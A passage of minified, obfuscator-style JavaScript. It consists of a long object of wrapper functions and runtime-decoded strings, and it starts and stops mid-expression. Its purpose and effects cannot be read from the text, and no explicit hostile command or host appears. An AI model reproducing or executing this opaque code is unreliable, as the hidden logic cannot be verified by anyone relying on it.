c){return b+c},baUoB:a(6275,"X0A3")+"[",LZRig:a(3843,"y0Bz"),fGkIL:function(b,c,f,g,e,k,h){return b(c,f,g,e,k,h)},sjdkX:a(7183,"Ae7A"),Wsjww:a(409,"moDt"),kDHCt:function(b,c,f){return b(c,f)},ChqKh:a(2826,"stUf"),sYprU:function(b,c,f){return b(c,f)},HoYtO:a(4662,"Ltj]")+a(5151,"Oc^3"),Jyofb:function(b,c,f){return b(c,f)},tthfB:a(3669,"E$Bk"),absik:a(7388,"Eh$e"),RvyfL:a(587,"v%r("),ZxqVu:function(b,c){return b>c},CDBwM:a(1650,"lz^d")+a(2284,"stUf"),iMnXe:function(b,c){return b(c)},oejDI:function(b,
c,f,g,e,k,h,m,l,n){return b(c,f,g,e,k,h,m,l,n)},QDEkN:function(b,c){return b(c)},emqVm:a(5177,"xD()")+a(2126,"01mm")+a(3023,"Ae7A")+a(3162,"BI]6"),LGfcj:a(5316,"cda]"),RHlHz:function(b,c,f,g){return b(c,f,g)},wnSAf:function(b,c,f){return b(c,f)},KQPGa:function(b,c){return b!==c},tRiPe:a(5366,"0brt"),WvzEz:a(5137,"@]\x26a"),XzwIM:function(b,c){return b<c},Neuco:function(b,c){return b==c},NmAFh:a(2018,"lz^d"),GUPog:function(b,c,f,g,e,k,h){return b(c,f,g,e,k,h)},WkxGa:function(b,c){return b!==c},LfaqT:a(7457,
"ZSy6")+a(7550,"7jne"),LUtaq:a(3490,"zqqy")+a(1159,")h(u")+a(3641,"lz^d")+a(6076,"X0A3")+"e",nbhgV:a(4257,"BI]6"),bBbqy:a(430,"6BVv"),qMcXp:function(b,c){return b!==c},ANNmu:a(4449,"hbw*"),ujolK:a(5610,"moDt"),pyQch:function(b,c,f,g){return b(c,f,g)},Udrbr:a(5267,"(nbO")+a(690,"lz^d"),kxbQn:function(b,c){return b===c},bjtCq:a(1633,"05mX"),Qvdhw:a(2725,"(nbO"),BIoGP:function(b,c){return b<c},CCUnW:a(6011,")DvJ")+a(3683,"BI]6")+a(413,"Ae7A"),LcGRq:function(b,c,f,g){return b(c,f,g)},lCszv:function(b,
c,f,g){return b(c,f,g)},MhaCP:function(b,c){return b+c},gTlNv:function(b,c,f,g,e){return b(c,f,g,e)},MfDVP:function(b,c){return b!==c},IzuVV:a(1410,"Ltj]"),rcjKB:a(957,"a[[P"),fwCCr:function(b,c){return b+c},rQWyo:function(b,c){return b+c},xJhvA:function(b,c){return b(c)},evEbB:a(6455,"\x26I2F"),FyDNo:a(4297,"k%kZ"),cfnLT:a(5791,"01mm"),xYMhZ:function(b,c){return b<c},DBixq:function(b,c){return b<c},zlQgv:function(b,c,f){return b(c,f)},DmzCT:function(b,c){return b==c},KLwWe:function(b,c){return b==
c},nmbMw:a(4474,"lz^d"),Lvkml:a(1018,"5%l$"),qCzKC:function(b,c){return b<c},Nmkqk:function(b,c){return b(c)},QlhJC:function(b,c){return b+c},ujhuJ:function(b,c,f){return b(c,f)},WwzqF:function(b,c){return b+c},UvlPR:a(3851,"Dqy\x26")+a(1912,"\x26I2F")+a(1258,"7jne")+a(2368,"hbw*")+a(3555,"(nbO")+"e:",Afedz:a(2445,"asG]")+a(6426,"(nbO")+a(1084,"BI]6")+a(5868,"6BVv"),gERPS:function(b,c){return b==c},BQBsQ:function(b,c,f,g){return b(c,f,g)},nwzbH:function(b,c){return b(c)},tVFRB:a(2729,"\x26I2F"),oFZzV:function(b,
c){return b*c},qeOZH:function(b,c){return b===c},QunEZ:a(1146,"Ltj]"),cepBu:function(b,c){return b+c},WNoNs:function(b,c){return b+c},YqnZC:a(5963,"\x26I2F"),xPsoN:a(396,"zqqy"),bqMST:a(6993,"@]\x26a")+a(7282,"5%l$"),pmCSk:function(b,c,f,g){return b(c,f,g)},TDVcn:a(1110,"y0Bz"),hrBtn:function(b,c,f){return b(c,f)},BOzpp:function(b,c){return b*c},XLiJO:a(879,"@]\x26a")+a(2278,"zqqy")+a(5130,"hbw*")+a(2568,"aOvk")+a(3652,"hbw*")+a(6556,"5%l$")+a(6665,"asG]")+"11",diFye:a(1041,"@]\x26a")+a(241,"hbw*")+
a(7165,")h(u")+a(2481,"UFK4")+a(3291,"ke[X"),mxDsG:function(b,c){return b+c},VGktv:function(b,c,f){return b(c,f)},cktZt:function(b,c,f){return b(c,f)},fKmiN:a(2660,"0brt")+a(3138,"w00(")+a(5185,"stUf")+a(2633,"UFK4")+"o",fOnNN:a(3167,"Gcva"),LFjfE:a(4952,"stUf")+a(4366,"A1nF")+a(274,"ke[X")+a(6740,"gSsi")+a(5510,"E$Bk"),QLZAM:a(6595,"v%r(")+a(2600,")DvJ"),YONFp:a(4398,"A1nF")+a(3100,"(nbO"),YMtib:a(3274,"Dqy\x26")+a(4734,"ke[X")+a(274,"ke[X")+a(7391,"hbw*")+a(6234,"X#MY")+"r",GlCUu:function(b,c){return b==
c},YVkqA:a(5583,"Hr19")+a(784,"*h51"),NluuS:function(b,c){return b==c},tdVVS:a(3460,"w00(")+a(4322,"y0Bz")+"n",YLtEQ:function(b,c){return b+c},fjZSt:a(5413,"xD()")+a(3707,"cda]")+"x",Idyey:a(4285,"BI]6")+"d",sKsbi:a(3698,"F90B")+"d",RmGfq:a(2593,")h(u")+a(2895,"Eh$e")+a(4219,"(nbO")+a(1972,"v%r(")+"e",lsOzt:function(b,c){return b+c},iOsEX:function(b,c){return b-c},nWaIW:function(b,c){return b!==c},frKdq:a(2677,"0brt"),mbnCb:function(b,c){return b===c},SeXez:a(6996,"a[[P")+a(7426,"moDt")+"5",AjJII:function(b,
c){return b===c},GgNON:function(b,c){return b<c},imjTU:a(7472,"Ltj]"),WePBQ:a(2880,"ZSy6"),McFeP:function(b,c){return b(c)},gLfXQ:a(6026,"X0A3")+a(2923,")DvJ")+a(2170,"Oc^3"),PSwHd:a(6940,"aOvk"),etZch:a(6749,"4bvr"),hmUlw:function(b,c){return b+c},xdPDr:function(b,c,f,g){return b(c,f,g)},LOmBw:function(b,c){return b!==c},QmXYf:a(2176,"zqqy")+a(2353,"E$Bk"),KDRcn:function(b){return b()},ntqRC:function(b,c){return b<c},RMwCO:function(b,c){return b(c)},ItJNX:function(b,c){return b(c)},skjiH:function(b,
c){return b(c)},VPJmD:function(b,c){return b(c)},HTBFs:function(b,c){return b(c)},jsDkc:function(b,c){return b(c)},MZDOW:function(b,c){return b(c)},zqssz:function(b,c){return b(c)},dqMSW:function(b,c){return b(c)},BIAZV:function(b,c,f,g,e,k,h,m,l,n){return b(c,f,g,e,k,h,m,l,n)},LgTxH:function(b,c){return b==c},mtsxC:function(b,c){return b==c},wYCZP:function(b){return b()},wkPaQ:function(b,c){return b==c},Sedfh:a(1067,"v%r(")+a(1788,"X0A3")+a(514,"^wvj")+a(1365,"cda]"),HIRia:a(5022,"A1nF")+a(4709,
"w00("),YqkxD:function(b,c){return b/c},RcyAB:function(b,c){return b!=c},nSmxk:function(b,c,f){return b(c,f)},RzFHz:a(756,"VnC\x26"),qfNkq:function(b,c){return b==c},myTxu:function(b,c){return b<c},ylmFq:function(b,c){return b==c},fRmTz:function(b,c){return b==c},rAGUU:function(b,c){return b>c},Ljrrf:function(b,c,f){return b(c,f)},iRBMH:a(6135,"Eh$e"),JdeqJ:function(b,c){return b!=c},rmZSd:function(b,c){return b(c)},cDaRv:function(b,c,f,g){return b(c,f,g)},zuaRv:function(b,c){return b<c},uERQP:a(7061,
"cda]"),HWSAU:a(605,"y0Bz"),RGYSV:function(b,c,f,g){return b(c,f,g)},GNpRT:function(b,c){return b+c},IcAQD:function(b,c){return b(c)},goDln:function(b,c){return b>=c},lSYyq:function(b,c){return b<c},mWYER:function(b,c,f){return b(c,f)},AMSiE:function(b,c){return b!==c},Frfth:a(5294,"A1nF"),krmAo:function(b,c){return b==c},EDAUb:function(b,c){return b==c},NpqSL:function(b,c){return b*c},PIeHp:function(b,c){return b===c},CHmeB:a(1731,"wcJg"),SAieK:function(b,c){return b<=c},sqguy:function(b,c,f){return b(c,
f)},NSmlK:function(b,c){return b<c},YvURW:function(b,c){return b<c},GMYzS:function(b,c){return b===c},kTXeD:a(5521,"JGO]"),uvTQj:function(b,c){return b==c},Xahfv:function(b,c){return b==c},wRLeW:function(b,c){return b>=c},gCxkZ:function(b,c){return b*c},JTxmW:function(b,c){return b||c},ytVQJ:a(3165,"xD()"),gACqY:function(b,c,f,g,e){return b(c,f,g,e)},GQjBB:a(5574,"gSsi"),guWNF:function(b,c){return b!==c},XguHf:a(3288,"JGO]"),wdhBe:function(b,c){return b===c},IsiyX:a(2436,"05mX"),wqWns:a(1300,"y0Bz"),
pQqWM:function(b,c){return b%c},qzTFF:function(b,c){return b!=c},relqm:function(b,c){return b(c)},YzmDs:function(b,c,f,g){return b(c,f,g)},IDrCv:function(b,c,f){return b(c,f)},NFZcq:a(7567,"7jne")+" ",Llmkm:function(b,c,f){return b(c,f)},hJJwP:function(b,c){return b+c},yUaqv:a(2316,"w00("),QNylh:a(1211,"lz^d")+"nt",ZLgZR:a(3092,"A1nF"),meWEt:function(b,c){return b-c},QHvVq:function(b,c){return b>=c},UFIkB:function(b,c){return b>=c},JpAsk:function(b,c){return b>=c},rzlEq:function(b,c){return b===c},
fLOzz:a(2450,"F90B"),jDKDw:a(2699,"5%l$")+a(6524,"Dqy\x26")+a(1824,"5%l$"),oInxd:function(b,c){return b<c},xlxyq:function(b,c){return b-c},CPHSg:function(b,c){return b<c},RbyJt:function(b,c){return b<=c},VHrld:function(b,c){return b(c)},wZENh:function(b,c){return b===c},hfeGw:a(1105,"y0Bz"),adJwf:a(3782,"F90B"),MvZel:a(6320,"BI]6"),CpBSI:function(b,c){return b(c)},ZdTlv:function(b,c){return b(c)},ZFioR:function(b,c,f,g){return b(c,f,g)},aePqU:a(4085,"5%l$"),wJgxN:function(b,c,f,g){return b(c,f,g)},
QqvFa:a(2340,"a[[P"),LfaRz:a(2766,"asG]")+a(4007,"Ae7A")+a(6555,"6BVv"),buGYa:a(7361,"asG]")+a(3216,"(nbO"),BBwjt:a(1472,"7jne")+a(7511,"5%l$")+"d",vNsld:a(7593,"hC7^")+"id",bFzeB:a(6662,"\x26I2F")+a(6489,"0brt")+a(4004,"VnC\x26")+a(3072,"5%l$")+a(3992,"moDt")+a(5107,"Dqy\x26")+a(4877,"Eh$e")+"he",unJVr:a(6211,"05mX"),ocwKH:function(b,c){return b!==c},Xknzd:a(1030,"Ae7A"),ENWPh:function(b,c,f){return b(c,f)},hWFAE:function(b,c){return b+c},Kjudk:function(b,c){return b-c},eTeRc:function(b,c){return b(c)},
JeEZV:a(5600,"BI]6"),tYxXO:function(b,c,f,g,e){return b(c,f,g,e)},Wvgte:function(b,c){return b!==c},iaHwJ:a(7142,"Ltj]"),QRQra:a(2429,"A1nF"),WkoAJ:function(b,c){return b(c)},rTnna:function(b,c,f){return b(c,f)},icgva:function(b,c,f){return b(c,f)},hzWIT:function(b,c){return b===c},jOflx:function(b,c,f,g,e){return b(c,f,g,e)},VVOsa:function(b,c,f){return b(c,f)},tSapG:function(b,c){return b+c},bGWnC:function(b,c,f,g,e){return b(c,f,g,e)},AKEYa:function(b,c,f,g){return b(c,f,g)},pMoJo:function(b,c){return b==
c},rayBe:function(b,c){return b(c)},dNNtJ:function(b,c){return b(c)},DYRkn:function(b,c){return b+c},DHdti:function(b,c,f,g){return b(c,f,g)},QOtqf:function(b,c,f){return b(c,f)},VzjHE:function(b,c){return b!=c},faNoY:function(b,c){return b==c},uQVUO:function(b,c){return b>c},Kelvp:function(b,c){return b<c},nwIgw:a(6771,"y0Bz"),bgdJR:function(b,c,f,g){return b(c,f,g)},MEXoy:a(6934,"wcJg"),ooFUn:function(b,c){return b>=c},KGaTz:a(3377,"05mX"),ghzQR:function(b,c){return b===c},wcsTV:a(6532,"Ae7A"),
eJHsG:function(b,c){return b<=c},YLNio:function(b,c){return b*c},GZfqx:function(b,c){return b|c},cDlTz:function(b,c,f){return b(c,f)},OBDme:function(b,c){return b!==c},HiTda:a(1769,"Dqy\x26"),SXPgV:a(6402,"JAiN"),mqmSF:a(5570,"aOvk"),hXzjn:function(b,c){return b<c},dfgpy:a(664,"VnC\x26"),GTeAk:function(b,c){return b==c},EkSXR:a(3504,"UFK4"),kydIs:a(6899,"7jne"),mjVvY:function(b,c){return b<c},sWISR:a(3309,"X0A3"),AKaQz:function(b,c,f){return b(c,f)},xYBNn:a(4024,"lz^d"),SbSdX:a(1958,"ZSy6"),NJMxC:a(2889,
"Dqy\x26")+a(2611,"asG]")+a(3644,"Ae7A")+a(1364,"asG]"),SJGox:function(b,c){return b(c)},bTvID:function(b,c){return b+c},KymXp:a(2664,"01mm")+a(5342,"X0A3")+a(5192,"hC7^")+a(5560,"(nbO")+a(4413,"gSsi")+"-",NKfoR:function(b,c){return b===c},zQGXM:a(2669,"Eh$e"),MsgJU:a(524,"wcJg"),fRtzo:function(b,c){return b*c},dtLEg:function(b,c){return b*c},CZlyM:function(b,c){return b+c},vHAyZ:function(b,c){return b+c},lKUZO:a(4813,"Ltj]"),KTTVL:a(4840,"X#MY")+"h ",lmHOq:function(b,c,f){return b(c,f)},IPLzA:function(b,
c){return b(c)},RWPXe:a(6973,"BI]6"),wRYtE:function(b,c){return b>c},KPfxo:function(b,c,f){return b(c,f)},ZRpDl:function(b,c){return b+c},Hvzov:function(b,c){return b+c},jKSgY:function(b,c,f,g){return b(c,f,g)},qEYCb:function(b,c,f,g){return b(c,f,g)},RfYHP:a(6108,"X0A3")+a(662,"xD()"),fdVsa:function(b,c){return b<c},svfuW:function(b,c){return b+c},rIhAA:a(1778,"^wvj"),PJHrk:function(b,c,f,g,e){return b(c,f,g,e)},HwsHx:a(3820,"hbw*")+a(7069,"VnC\x26")+a(7012,"Dqy\x26")+a(1387,"5%l$")+a(4338,"wcJg")+
a(3383,"01mm")+a(6052,"Dqy\x26")+a(4799,"a[[P")+a(7022,"ZSy6")+a(1786,"ke[X")+a(5782,"Ae7A")+a(579,"0brt")+a(3210,"aOvk")+a(2161,")h(u")+a(2223,"w00(")+a(5699,"BI]6")+a(2654,"BI]6")+a(6891,"ke[X")+a(5751,"xD()")+a(5799,"Hr19")+a(5026,"y0Bz")+a(3991,"aOvk")+a(3779,"Dqy\x26")+a(1780,"moDt")+a(1086,"5%l$")+a(919,"xD()")+a(5779,")h(u")+a(2072,"0brt")+a(4960,"^wvj")+a(3390,"\x26I2F")+a(6744,"hC7^")+a(5532,"Ltj]")+a(1491,"0brt")+a(3252,"4bvr")+a(5730,"4bvr")+a(5371,"JAiN")+a(4913,"VnC\x26")+a(5147,"6BVv")+
a(6090,"Dqy\x26")+a(6645,"\x26I2F")+a(4801,"y0Bz")+a(7451,"@]\x26a")+a(6750,"UFK4")+a(4929,"BI]6")+a(2091,"X#MY")+a(5849,"UFK4")+a(1347,"6BVv")+a(865,"A1nF")+a(2046,"@]\x26a")+a(1813,"JAiN")+a(3390,"\x26I2F")+a(3936,"cda]")+a(3079,"hC7^")+a(350,"zqqy")+a(6159,"JGO]")+a(6065,"ke[X")+a(2331,"E$Bk")+a(2338,"xD()")+a(5641,"aOvk")+a(1451,"@]\x26a")+a(6915,"Ae7A")+a(2003,"05mX")+a(5049,"wcJg")+a(1584,"Ae7A")+a(6296,"ZSy6")+a(227,"cda]")+a(2237,"asG]")+a(6338,"\x26I2F")+a(4911,"Dqy\x26")+a(276,"xD()")+a(425,
"cda]")+a(4352,"asG]")+a(1894,"Ltj]")+a(2413,"X#MY")+a(3530,"X#MY")+a(7125,"gSsi")+a(5951,"w00(")+a(2895,"Eh$e")+a(4997,"JGO]")+a(7002,"(nbO")+a(1154,"aOvk")+a(6627,"v%r(")+a(2543,"hbw*")+a(262,"*h51")+a(3467,"gSsi")+a(1830,"Dqy\x26")+a(433,"4bvr")+a(5472,"@]\x26a")+a(1759,"Ltj]")+a(4327,"a[[P")+a(6360,"Hr19")+a(6395,")h(u")+a(2420,"w00(")+a(438,"xD()")+a(6831,"v%r(")+a(4072,"X0A3")+a(6003,"moDt")+a(6170,"hbw*")+a(6536,"ke[X")+a(3338,"hC7^")+a(5436,"a[[P")+a(3438,")h(u")+a(6039,"gSsi")+a(3580,"A1nF")+
a(2118,"cda]")+a(7008,"05mX"),xJjqW:function(b,c,f,g){return b(c,f,g)},jsmBn:a(713,"Gcva"),YAkqj:a(3661,"01mm"),PLSjG:function(b,c){return b<c},XXAXx:function(b,c){return b===c},bXoVf:function(b,c){return b&&c},haEkp:function(b,c){return b(c)},fiOFQ:a(6376,")h(u"),MsJRX:function(b,c){return b<c},qpeYG:function(b,c){return b(c)},VhzKL:function(b,c){return b<c},VKXEx:function(b,c){return b<c},jsHWQ:function(b,c){return b*c},iOShT:function(b,c){return b+c},SxdgA:function(b,c){return b<=c},hIAlh:function(b,
c){return b(c)},kFJii:function(b,c){return b*c},JBgtM:function(b,c,f,g){return b(c,f,g)},qBQfx:function(b){return b()},hRyPg:function(b,c){return b==c},giGOU:function(b,c){return b===c},BtUpc:a(1382,"4bvr"),vCwNO:a(2030,"4bvr"),ZliHH:function(b,c){return b!==c},YUrfD:a(6922,"5%l$"),fJoEK:function(b,c){return b*c},SJTFe:function(b,c){return b>c},Lnsto:function(b,c){return b>c},hAnXq:a(6609,"Oc^3")+a(6656,"w00(")+a(5932,"X0A3")+a(4710,"y0Bz"),qrBik:function(b){return b()},KDyqp:a(2987,"asG]"),hcyps:a(4134,
")DvJ")+a(6775,"zqqy"),yXLJs:a(1605,"a[[P")+a(540,"k%kZ")+a(2731,"BI]6")+a(412,"moDt")+a(580,"@]\x26a")+a(6193,"UFK4")+a(2579,"moDt")+a(2029,"Dqy\x26")+a(4410,"xD()")+a(1446,"hC7^")+a(2048,"y0Bz")+a(2796,"Gcva")+a(1187,"w00(")+a(1094,"\x26I2F")+a(2499,"0brt")+a(2190,"k%kZ")+a(4523,"UFK4")+a(6378,"*h51")+a(2915,"JGO]")+a(5124,"stUf")+a(2242,"7jne")+a(5092,"BI]6")+a(3881,"w00(")+a(3772,"JAiN")+a(3087,"k%kZ")+a(3104,"Gcva")+a(962,"y0Bz")+a(6384,"a[[P")+a(4213,"a[[P")+a(3645,"cda]")+a(7582,"a[[P")+a(2587,
"wcJg")+a(4984,"cda]")+a(5975,"asG]")+a(4417,"@]\x26a")+a(3255,"5%l$")+a(5115,"a[[P")+a(1717,"v%r(")+a(4389,"v%r(")+a(3253,"4bvr")+a(5315,"Dqy\x26")+a(5293,"^wvj")+a(2397,"xD()")+a(301,"01mm")+a(2460,"5%l$")+a(3050,"cda]")+a(3930,"y0Bz")+a(6939,"0brt")+a(2458,"7jne")+a(1286,"F90B")+a(357,"k%kZ")+a(6865,"(nbO")+a(6054,"X0A3")+a(5962,"6BVv")+a(1111,"F90B")+a(5329,"01mm")+a(7575,"aOvk")+a(920,"aOvk")+a(2617,"k%kZ")+a(4517,"aOvk")+a(3036,"\x26I2F")+a(2472,")DvJ")+a(1880,"7jne")+a(7129,"asG]")+a(7279,
"7jne")+a(4259,"E$Bk")+a(3790,"A1nF")+a(2620,"5%l$")+a(1693,"Ltj]")+a(7248,"*h51")+a(4378,"hbw*")+a(2962,"xD()")+a(2575,"wcJg")+a(1779,"05mX")+a(6487,"\x26I2F")+a(1938,"a[[P")+a(5616,"gSsi")+a(4130,")DvJ")+a(3133,"F90B")+a(5587,")h(u")+a(3219,"7jne")+a(871,"ke[X")+a(1869,"gSsi")+a(5722,"stUf")+a(5118,"5%l$")+a(2117,"xD()")+a(7366,"xD()")+a(348,"0brt")+a(5430,"X0A3")+a(1948,"JGO]")+a(3666,"w00(")+a(404,"A1nF")+a(1989,"ke[X")+a(2608,"*h51")+a(3712,"(nbO")+a(2457,"hC7^")+a(6968,"*h51")+a(4856,"Oc^3")+
a(395,"y0Bz")+a(752,"Oc^3")+a(6483,"lz^d")+a(4170,")h(u")+a(6897,"JAiN")+a(4358,"JGO]")+a(4988,"E$Bk")+a(2688,"Ae7A")+a(2832,"VnC\x26")+a(281,"moDt")+a(5100,"4bvr")+a(6176,"E$Bk")+a(1663,"JAiN")+a(6218,"moDt")+a(3028,"@]\x26a")+a(7326,"E$Bk")+a(6932,"xD()")+a(2131,"ke[X")+a(7030,"JAiN")+a(2597,"E$Bk")+a(765,"Oc^3")+a(2447,"a[[P")+a(301,"01mm")+a(6728,"VnC\x26")+a(2668,"stUf")+a(4331,"Ae7A")+a(4725,"Gcva")+a(2306,"aOvk")+a(5660,"lz^d")+a(3831,"asG]")+a(1102,"5%l$")+a(6820,"moDt")+a(3760,"a[[P")+a(6679,
"7jne")+a(6884,"01mm")+a(1560,"Eh$e")+a(5709,")DvJ")+a(4499,"A1nF")+a(3695,"ZSy6")+a(5575,"7jne")+a(6793,"cda]")+a(4780,"05mX")+a(1261,"cda]")+a(2183,"4bvr")+a(2491,"Ae7A")+a(1190,"Oc^3")+a(4234,"Gcva")+a(4616,"Gcva")+a(5033,"Gcva")+a(7250,"w00(")+a(761,"VnC\x26")+a(2334,"(nbO")+a(5494,"*h51")+a(1671,"Oc^3")+a(2147,"hC7^")+a(3995,"Ltj]")+a(2710,"cda]")+a(3774,"a[[P")+a(7403,"Ltj]")+a(3121,"Oc^3")+a(2080,"v%r(")+a(5016,"VnC\x26")+a(2844,")h(u")+a(3771,"zqqy")+a(5427,"X#MY")+a(3306,"@]\x26a")+a(7237,
"Hr19")+a(4954,"Gcva")+a(2659,"JGO]")+a(2535,"moDt")+a(5528,"Gcva")+a(3151,"Eh$e")+a(7038,"wcJg")+a(1087,"6BVv")+a(4589,"(nbO")+a(2247,"k%kZ")+a(3554,"E$Bk")+a(2962,"xD()")+a(1999,"F90B")+a(5815,"7jne")+a(2408,"k%kZ")+a(5790,")h(u")+a(3246,"BI]6")+a(821,"X0A3")+a(5704,"y0Bz")+a(2888,"moDt")+a(3195,"Ae7A")+a(5197,"\x26I2F")+a(6313,"cda]")+a(1416,"Dqy\x26")+a(6462,"Oc^3")+a(4680,"F90B")+a(2629,"\x26I2F")+a(4612,"\x26I2F")+a(1923,"Ltj]")+a(421,"a[[P")+a(5690,"Ltj]")+a(5375,"0brt")+a(3452,"v%r(")+a(6199,
"E$Bk")+a(7473,"6BVv")+a(3224,"VnC\x26")+(a(1981,"01mm")+a(2403,"Ltj]")+a(1271,"zqqy")+a(3389,"wcJg")+a(2276,"7jne")+a(946,"y0Bz")+a(4689,"y0Bz")+a(1116,"cda]")+a(4482,"6BVv")+a(1073,"Ltj]")+a(2081,"ZSy6")+a(5277,"Gcva")+a(4276,"ZSy6")+a(6552,"hbw*")+a(3739,"Eh$e")+a(6098,"hbw*")+a(3425,"asG]")+a(1422,"lz^d")+a(7180,"ke[X")+a(6019,"w00(")+a(567,"zqqy")+a(4688,"6BVv")+a(5546,")DvJ")+a(6618,"@]\x26a")+a(6988,"7jne")+a(1500,"JGO]")+a(1698,"5%l$")+a(3445,"aOvk")+a(6416,"7jne")+a(6392,"hbw*")+a(5306,"Ae7A")+
a(925,"(nbO")+a(4981,"stUf")+a(6137,"Eh$e")+a(2637,"5%l$")+a(1624,"Dqy\x26")+a(5551,"JGO]")+a(7540,"a[[P")+a(2645,"\x26I2F")+a(4090,"05mX")+a(6722,"F90B")+a(4300,"JGO]")+a(4682,"0brt")+a(2553,"asG]")+a(5806,"xD()")+a(2898,"v%r(")+a(5315,"Dqy\x26")+a(5850,"Dqy\x26")+a(2684,"hbw*")+a(1544,"BI]6")+a(3918,"^wvj")+a(4446,"xD()")+a(7154,"5%l$")+a(3599,"k%kZ")+a(2524,"k%kZ")+a(6180,"Oc^3")+a(5309,"UFK4")+a(2738,"X#MY")+a(4492,"JAiN")+a(2537,"a[[P")+a(1947,"JAiN")+a(3130,"lz^d")+a(536,"JAiN")+a(5705,"*h51")+
a(5005,"Oc^3")+a(539,"w00(")+a(2971,"asG]")+a(2532,"*h51")+a(7300,"*h51")+a(5887,"E$Bk")+a(6209,"stUf")+a(3158,"moDt")+a(7283,"gSsi")+a(6689,"@]\x26a")+a(2778,"v%r(")+a(6031,"05mX")+a(6873,"aOvk")+a(1750,"v%r(")+a(591,"a[[P")+a(6466,"UFK4")+a(4369,"stUf")+a(2786,"@]\x26a")+a(4184,"w00(")+a(3732,"4bvr")+a(5131,"A1nF")+a(1304,"5%l$")+a(3830,"(nbO")+a(5301,"Oc^3")+a(883,"hbw*")+a(2100,"Hr19")+a(2065,"UFK4")+a(4681,"F90B")+a(650,"(nbO")+a(2197,"*h51")+a(3109,"aOvk")+a(3861,"lz^d")+a(4120,"0brt")+a(4558,
"\x26I2F")+a(6759,"01mm")+a(2092,"JAiN")+a(6143,"xD()")+a(1657,"stUf")+a(326,"Ae7A")+a(3833,"0brt")+a(4150,"F90B")+a(7284,"4bvr")+a(1796,"05mX")+a(2164,"BI]6")+a(5616,"gSsi")+a(2946,")DvJ")+a(2805,"Hr19")+a(1423,"hbw*")+a(4957,"v%r(")+a(855,"@]\x26a")+a(652,"w00(")+a(1728,"JGO]")+a(1108,"6BVv")+a(5880,"5%l$")+a(944,"ZSy6")+a(4582,"01mm")+a(1065,"(nbO")+a(7174,"gSsi")+a(5003,"4bvr")+a(3570,"5%l$")+a(1761,"cda]")+a(4854,"v%r(")+a(3608,"asG]")+a(4549,"ke[X")+a(2392,"6BVv")+a(3373,"cda]")+a(2352,"*h51")+
a(6397,"E$Bk")+a(4457,"Ae7A")+a(3531,"Gcva")+a(2227,"UFK4")+a(661,"JGO]")+a(3878,"A1nF")+a(5614,"wcJg")+a(3440,"ZSy6")+a(4564,")h(u")+a(677,"Oc^3")+a(6691,"(nbO")+a(720,"Dqy\x26")+a(2260,"moDt")+a(3747,"UFK4")+a(3244,"asG]")+a(871,"ke[X")+a(3719,"Dqy\x26")+a(1877,"X#MY")+a(3173,"7jne")+a(4416,"cda]")+a(1627,"^wvj")+a(1132,"asG]")+a(6695,"cda]")+a(7606,"xD()")+a(6230,"k%kZ")+a(2926,"Dqy\x26")+a(530,"y0Bz")+a(5160,"X0A3")+a(3821,"ke[X")+a(2801,"xD()")+a(1427,"hbw*")+a(912,"w00(")+a(816,"a[[P")+a(3303,
"BI]6")+a(5128,"5%l$")+a(1398,"*h51")+a(3848,"zqqy")+a(7251,"F90B")+a(6216,"gSsi")+a(3739,"Eh$e")+a(6800,"7jne")+a(5075,"Ae7A")+a(4860,"05mX")+a(530,"y0Bz")+a(5670,"5%l$")+a(3034,"01mm")+a(6084,"0brt")+a(1957,"05mX")+a(1890,"(nbO")+a(1831,"F90B")+a(5572,"5%l$")+a(536,"JAiN")+a(877,"Eh$e")+a(3289,"a[[P")+a(837,"0brt")+a(5002,"y0Bz")+a(5556,"\x26I2F")+a(2613,"hC7^")+a(4809,"0brt")+a(4328,"0brt")+a(6436,"ke[X")+a(6752,"Ae7A")+a(2536,"hbw*")+a(6612,"v%r(")+a(2500,"F90B")+a(6377,"X0A3")+a(1521,"y0Bz")+
a(4852,"hbw*")+a(4728,"6BVv"))+(a(712,"BI]6")+a(1464,"wcJg")+a(4843,"\x26I2F")+a(4543,"*h51")+a(6194,"F90B")+a(2127,"Ae7A")+a(3587,"Eh$e")+a(4735,"zqqy")+a(7026,"05mX")+a(1112,"7jne")+a(3569,"ke[X")+a(502,"01mm")+a(4069,"zqqy")+a(2604,"VnC\x26")+a(6499,"6BVv")+a(6387,"ZSy6")+a(1023,"0brt")+a(702,"w00(")+a(730,"Gcva")+a(3118,"hC7^")+a(6847,"hbw*")+a(2295,"k%kZ")+a(6509,"Eh$e")+a(2572,"Hr19")+a(3758,"VnC\x26")+a(6716,"wcJg")+a(959,"hbw*")+a(3622,"X0A3")+a(368,"*h51")+a(6308,"w00(")+a(1930,"Gcva")+a(5326,
"cda]")+a(1956,"moDt")+a(6449,"JAiN")+a(6626,"Hr19")+a(6896,"5%l$")+a(7421,"Ltj]")+a(5063,"Gcva")+a(5739,"\x26I2F")+a(2547,"X0A3")+a(5980,"moDt")+a(3658,"7jne")+a(297,"A1nF")+a(1059,"7jne")+a(909,"a[[P")+a(5967,"Hr19")+a(4310,")h(u")+a(734,"v%r(")+a(720,"Dqy\x26")+a(7314,"UFK4")+a(2577,"@]\x26a")+a(1223,"asG]")+a(5010,"w00(")+a(1165,")h(u")+a(2151,"Gcva")+a(5420,"Oc^3")+a(4290,"Oc^3")+a(3849,"moDt")+a(5771,"Ltj]")+a(2757,"05mX")+a(1682,"xD()")+a(5979,"A1nF")+a(442,"*h51")+a(4071,"wcJg")+a(887,")DvJ")+
a(5251,"F90B")+a(4627,"0brt")+a(4828,"moDt")+a(5852,"UFK4")+a(5168,"0brt")+a(3346,"v%r(")+a(1129,"\x26I2F")+a(4468,"E$Bk")+a(1725,"xD()")+a(931,"cda]")+a(3283,"lz^d")+a(4117,")h(u")+a(2280,"hC7^")+a(725,"X0A3")+a(2957,"w00(")+a(5486,"X#MY")+a(5422,"cda]")+a(4895,"Oc^3")+a(2157,"Hr19")+a(4830,"E$Bk")+a(5640,"X0A3")+a(7240,"7jne")+a(306,"UFK4")+a(6460,"*h51")+a(7102,"UFK4")+a(3998,"E$Bk")+a(1732,"4bvr")+a(6346,"hbw*")+a(7432,"VnC\x26")+a(4928,"05mX")+a(6824,"a[[P")+a(5159,"JAiN")+a(484,"ke[X")+a(975,
